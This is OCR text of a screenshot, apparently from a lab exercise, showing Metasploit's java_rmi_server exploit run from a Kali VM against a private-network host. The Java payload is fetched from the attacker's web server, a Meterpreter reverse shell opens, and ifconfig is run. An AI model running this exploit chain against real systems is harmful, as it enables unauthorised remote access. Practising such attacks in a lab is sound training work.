 Kali-Linux-2022.2-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 6:42
kali@kali: ~
File Azioni Modifica Visualizza Aiuto
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.11.111 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
File system
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
Home
msf6 exploit(multi/misc/java_rmi_server) > exploit
[*] Started reverse TCP handler on 192.168.11.111:4444
[*] 192.168.11.112:1099 - Using URL: http://192.168.11.111:8080/78LmzGgdhgzb
[*] 192.168.11.112:1099 - Server started.
[*] 192.168.11.112:1099 - Sending RMI Header...
[*] 192.168.11.112:1099 - Sending RMI Call...
[*] 192.168.11.112:1099 - Replied to request for payload JAR
[*] Sending stage (58829 bytes) to 192.168.11.112
[*] Meterpreter session 1 opened (192.168.11.111:4444 → 192.168.11.112:51285) at 2022-09-02 06:15:28 -04
00
meterpreter > ifconfig
Interface 1
CTRL (DESTRA)